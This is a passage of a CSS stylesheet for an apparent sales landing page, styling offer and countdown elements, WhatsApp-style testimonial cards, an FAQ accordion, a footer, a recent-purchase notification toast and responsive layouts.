  color: oklch(40% 0.110 150);
}

/* Bonuses callout */
.po-bonuses {
  border: 2px dashed oklch(78% 0.150 75);
  background: oklch(98% 0.040 75 / 0.7);
  border-radius: var(--r-lg);
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 22px;
  text-align: left;
}
.po-bonuses-icon {
  width: 50px;
  height: 50px;
  background: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--terracotta-deep);
  flex-shrink: 0;
  border: 1px solid oklch(82% 0.080 65);
}
.po-bonuses-title {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.06em;
  color: var(--ink);
  line-height: 1.2;
  margin-bottom: 6px;
}
.po-bonuses-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
}
.po-bonuses-today {
  background: oklch(60% 0.130 150);
  color: var(--paper);
  padding: 4px 8px;
  border-radius: 4px;
  font-weight: 800;
  letter-spacing: 0.06em;
  font-size: 10px;
}

/* CTA button — full-width green */
.po-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  background: oklch(58% 0.130 150);
  color: var(--paper);
  padding: 18px 20px;
  border-radius: var(--r-lg);
  text-decoration: none;
  box-shadow: 0 4px 0 oklch(45% 0.110 150),
              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
  transition: transform 0.3s var(--ease-out-quart),
              box-shadow 0.3s var(--ease-out-quart),
              background-color 0.3s;
  cursor: pointer;
}
.po-btn:hover {
  background: oklch(52% 0.140 150);
  transform: translateY(-2px);
  box-shadow: 0 6px 0 oklch(45% 0.110 150),
              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
}
.po-btn:active {
  transform: translateY(2px);
  box-shadow: 0 2px 0 oklch(45% 0.110 150),
              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
}
.po-btn-main {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: 18px;
  letter-spacing: 0.02em;
}
.po-btn-sub {
  font-size: 11px;
  letter-spacing: 0.06em;
  opacity: 0.85;
  font-weight: 500;
}

/* ─────────────────────────────────────────────
   CHAT TESTIMONIALS — WhatsApp-style cards
   Three side-by-side chats with photo bubbles.
   Stack on mobile.
   ───────────────────────────────────────────── */
.chat-section {
  background: var(--paper-warm);
}
.chat-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.chat-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.chat-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  max-width: 1180px;
  margin: 0 auto;
}

.chat-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  display: flex;
  flex-direction: column;
  border: 1px solid var(--linen);
}

.chat-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: oklch(35% 0.085 150);
  color: var(--paper);
}
.chat-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--paper);
  font-family: 'Fraunces', serif;
  font-size: 18px;
  font-weight: 600;
  flex-shrink: 0;
}
.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
.chat-meta {
  flex: 1;
  min-width: 0;
}
.chat-name {
  font-weight: 600;
  font-size: var(--t-sm);
  color: var(--paper);
  margin-bottom: 2px;
}
.chat-status {
  font-size: 11px;
  color: oklch(85% 0.040 150);
  display: flex;
  align-items: center;
  gap: 6px;
}
.chat-online-dot {
  width: 7px;
  height: 7px;
  background: oklch(75% 0.180 145);
  border-radius: 50%;
}
.chat-header-icons {
  display: flex;
  align-items: center;
  gap: 14px;
  color: oklch(78% 0.030 150);
  opacity: 0.85;
}
.chat-header-icons svg {
  flex-shrink: 0;
}
/* Date separator pill INSIDE the chat body, WhatsApp-style */
.chat-date-sep {
  text-align: center;
  margin: 4px 0 10px;
}
.chat-date-sep span {
  display: inline-block;
  background: oklch(88% 0.025 75 / 0.9);
  color: oklch(40% 0.020 145);
  padding: 4px 12px;
  border-radius: 50px;
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 700;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
}

.chat-body {
  flex: 1;
  background:
    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
    oklch(96% 0.015 75);
  padding: 18px 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-height: 300px;
}
.chat-bubble {
  max-width: 85%;
  padding: 9px 12px;
  border-radius: 12px;
  font-size: var(--t-sm);
  line-height: 1.4;
  position: relative;
  word-wrap: break-word;
}
.chat-bubble p {
  margin: 0;
  color: var(--ink);
  font-size: var(--t-sm);
  line-height: 1.4;
}
.chat-bubble-in {
  background: var(--paper);
  align-self: flex-start;
  border-top-left-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-bubble-out {
  background: oklch(86% 0.075 145);
  align-self: flex-end;
  border-top-right-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-time {
  display: block;
  font-size: 10px;
  color: var(--ink-mute);
  margin-top: 3px;
  text-align: right;
}
.chat-checks {
  color: oklch(55% 0.140 235);
  font-weight: 700;
  margin-left: 4px;
}
.chat-bubble-img {
  padding: 5px;
  max-width: 70%;
}
.chat-photo {
  aspect-ratio: 4/5;
  background:
    repeating-linear-gradient(45deg,
      oklch(92% 0.020 75) 0 16px,
      oklch(88% 0.025 70) 16px 17px);
  border-radius: 8px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.chat-photo:not(:has(img))::after {
  content: '📷 photo slot';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ink-mute);
  font-size: 11px;
  font-family: 'Fraunces', serif;
  font-style: italic;
}
.chat-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  display: block;
}

.chat-footer {
  padding: 12px 16px;
  background: var(--paper);
  border-top: 1px solid var(--linen);
  text-align: center;
}
.chat-location {
  font-size: var(--t-xs);
  color: var(--ink-soft);
  letter-spacing: 0.02em;
}

/* ─────────────────────────────────────────────
   GUARANTEE
   ───────────────────────────────────────────── */
.guarantee {
  text-align: center;
  max-width: 720px;
  margin: 0 auto;
}
.guarantee-seal {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 110px;
  height: 110px;
  background: var(--paper);
  border: 2px solid var(--sage);
  border-radius: 50%;
  margin-bottom: 32px;
  color: var(--sage-deep);
}
.guarantee h2 { margin-bottom: 20px; }
.guarantee p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto 16px;
  line-height: 1.65;
}

/* ─────────────────────────────────────────────
   FAQ — accordion, no cards
   ───────────────────────────────────────────── */
.faq {
  max-width: 800px;
  margin: 0 auto;
}
.faq-item {
  border-bottom: 1px solid var(--linen);
}
.faq-q {
  width: 100%;
  background: none;
  border: none;
  padding: 28px 0;
  text-align: left;
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  transition: color 0.3s var(--ease-out-quart);
}
.faq-q:hover { color: var(--sage-deep); }
.faq-q .plus {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--sage-soft);
  color: var(--sage);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  transition: transform 0.4s var(--ease-out-quart),
              background 0.3s,
              color 0.3s;
  font-size: 16px;
  line-height: 1;
}
.faq-item.open .faq-q .plus {
  transform: rotate(45deg);
  background: var(--sage);
  color: var(--paper);
  border-color: var(--sage);
}
.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s var(--ease-out-expo);
}
.faq-a-inner {
  padding: 0 0 28px;
  color: var(--ink-soft);
  line-height: 1.65;
  max-width: 64ch;
}
.faq-item.open .faq-a {
  max-height: 400px;
}

/* ─────────────────────────────────────────────
   FINAL CTA
   ───────────────────────────────────────────── */
.final {
  text-align: center;
  padding: 120px 0;
}
.final h2 {
  font-size: clamp(34px, 4.5vw, 60px);
  max-width: 16ch;
  margin: 0 auto 24px;
}
.final h2 em {
  color: var(--terracotta-deep);
  font-style: italic;
  font-variation-settings: "opsz" 144;
}
.final p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  max-width: 520px;
  margin: 0 auto 40px;
}

/* ─────────────────────────────────────────────
   FOOTER
   ───────────────────────────────────────────── */
footer {
  background: var(--sage-deep);
  color: oklch(82% 0.020 145);
  padding: 48px 0 28px;
  text-align: center;
  font-size: var(--t-sm);
}
.footer-brand {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  color: var(--paper);
  margin-bottom: 6px;
  letter-spacing: 0.01em;
}
.footer-tag {
  font-size: var(--t-sm);
  color: oklch(75% 0.025 145);
  margin: 0 auto 24px;
  font-style: italic;
  font-family: 'Fraunces', serif;
}
footer .copy {
  color: oklch(65% 0.020 145);
  font-size: var(--t-xs);
}
.footer-link {
  color: oklch(78% 0.030 145);
  text-decoration: underline;
  text-underline-offset: 2px;
}
.footer-link:hover {
  color: var(--paper);
}

/* ─────────────────────────────────────────────
   PURCHASE TOAST
   Social proof: rotating "X from Y just purchased" notification,
   injected via js/purchase-toast.js.
   ───────────────────────────────────────────── */
.pt-toast {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  background: var(--paper-warm, #faf6ef);
  border: 1px solid oklch(86% 0.020 90 / 1);
  border-radius: 14px;
  padding: 12px 16px 12px 14px;
  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 320px;
  font-family: 'Inter', system-ui, sans-serif;
  transform: translateY(140%);
  opacity: 0;
  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
  pointer-events: none;
}
.pt-toast.show {
  transform: translateY(0);
  opacity: 1;
  pointer-events: auto;
}
.pt-toast-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
  display: grid;
  place-items: center;
  flex-shrink: 0;
  color: white;
  font-size: 18px;
}
.pt-toast-body {
  flex: 1;
  min-width: 0;
}
.pt-toast-line1 {
  font-size: 13px;
  color: oklch(20% 0.020 145);
  line-height: 1.35;
  margin: 0;
}
.pt-toast-line1 strong {
  font-weight: 600;
}
.pt-toast-line2 {
  font-size: 11px;
  color: oklch(48% 0.020 145);
  margin: 3px 0 0;
  display: flex;
  align-items: center;
  gap: 5px;
}
.pt-toast-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: oklch(70% 0.140 145);
  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
  animation: pt-pulse 1.8s infinite;
}
.pt-toast-close {
  background: none;
  border: none;
  color: oklch(60% 0.020 145);
  cursor: pointer;
  padding: 0;
  width: 22px;
  height: 22px;
  display: grid;
  place-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  transition: background 0.2s;
}
.pt-toast-close:hover {
  background: oklch(94% 0.012 90);
}
@keyframes pt-pulse {
  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
}

/* ─────────────────────────────────────────────
   RESPONSIVE
   ───────────────────────────────────────────── */
@media (max-width: 920px) {
  .hero { padding: 24px 0 32px; }
  .po-offer { padding: 56px 16px 72px; }
  .po-card { padding: 32px 22px 22px; }
  .po-price-now { font-size: 68px; }
  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
  .po-timer-num { font-size: 22px; }
  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
  .po-bonuses-meta { justify-content: center; }
  .how-steps {
    grid-template-columns: 1fr;
    gap: 48px;
    max-width: 420px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .how-steps::before {
    content: '';
    display: block;
    position: absolute;
    top: 24px;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 2px;
    height: auto;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 2px 12px;
    background-repeat: repeat-y;
    z-index: 0;
    opacity: 0.5;
  }
  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
  .bonus-grid { grid-template-columns: repeat(2, 1fr); gap: 24px; max-width: 640px; }
  .bonus-section { padding: 56px 0; }
  .bonus-intro { margin-bottom: 36px; }
  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
  .why-grid { grid-template-columns: 1fr; }
  .problem-bridge { margin-top: 50px; }
  .who-content { grid-template-columns: 1fr; gap: 32px; }
  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
  .who-tab-icon { width: 14px; height: 14px; }
  .who-tab-icon svg { width: 14px; height: 14px; }
  .catalog-section { padding: 72px 0 60px; }
  .catalog-track { padding: 12px 22px 32px; }
  .catalog-card { flex-basis: 280px; }
  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
  .section { padding: 48px 0; }
  .final { padding: 48px 0; }
}

@media (max-width: 580px) {
  body { font-size: 16px; }
  .wrap, .wrap-narrow { padding: 0 22px; }
  h1 { font-size: 38px; }
  h2 { font-size: 30px; }
  .btn { width: 100%; }
  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
  .bonus-grid { grid-template-columns: 1fr; gap: 20px; max-width: 420px; }
  .pain {
    text-align: left;
    display: grid;
    grid-template-columns: 44px 1fr;
    grid-template-rows: auto auto;
    column-gap: 16px;
    row-gap: 4px;
    align-items: start;
    padding: 14px 0;
  }
  .pain-icon {
    grid-row: 1 / 3;
    grid-column: 1;
    margin: 0;
    width: 44px;
    height: 44px;
    align-self: center;
  }
  .pain h3 {
    grid-column: 2;
    grid-row: 1;
    margin: 0;
    font-size: 17px;
    line-height: 1.25;
  }
  .pain p {
    grid-column: 2;
    grid-row: 2;
    max-width: none;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    color: var(--ink-soft);
  }
  .why-card { padding: 28px 24px; }
  .pt-toast {
    bottom: 12px;
    left: 12px;
    right: 12px;
    max-width: none;
  }
}

/* ─────────────────────────────────────────────
   SCROLL REVEAL
   ───────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s var(--ease-out-quart),
              transform 0.8s var(--ease-out-quart);
}
.reveal.in {
  opacity: 1;
  transform: translateY(0);
}
</file>
